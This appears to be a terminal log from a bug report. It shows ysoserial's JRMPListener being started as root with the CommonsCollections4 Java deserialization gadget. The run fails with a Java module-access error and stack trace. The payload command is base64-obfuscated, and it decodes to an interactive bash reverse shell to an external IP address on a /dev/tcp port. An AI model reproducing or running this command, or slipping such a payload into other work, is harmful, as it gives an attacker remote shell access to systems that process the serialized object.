 ysoserial.exploit.JMXInvokeMBean
root@VM-0-14-ubuntu:/hacker# java -cp ysoserial-master-30099844c6-1.jar  ysoserial.exploit.JRMPListener 6666 Commo
nsCollections4  'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjkuMjA0LjExMy4yMDIvNjY2IDA+JjE=}|{base64,-d}|{bash,-i}
'
Exception in thread "main" java.lang.IllegalAccessError: class ysoserial.payloads.util.Gadgets (in unnamed module
@0x3796751b) cannot access class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl (in module java.xml) b
ecause module java.xml does not export com.sun.org.apache.xalan.internal.xsltc.trax to unnamed module @0x3796751b
        at ysoserial.payloads.util.Gadgets.createTemplatesImpl(Gadgets.java:102)
        at ysoserial.payloads.CommonsCollections4.getObject(CommonsCollections4.java:32)
        at ysoserial.payloads.CommonsCollections4.getObject(CommonsCollections4.java:26)
        at ysoserial.payloads.ObjectPayload$Utils.makePayloadObject(ObjectPayload.java:69)
        at ysoserial.exploit.JRMPListener.main(JRMPListener.java:113)
root@VM-0-14-ubuntu:/hacker#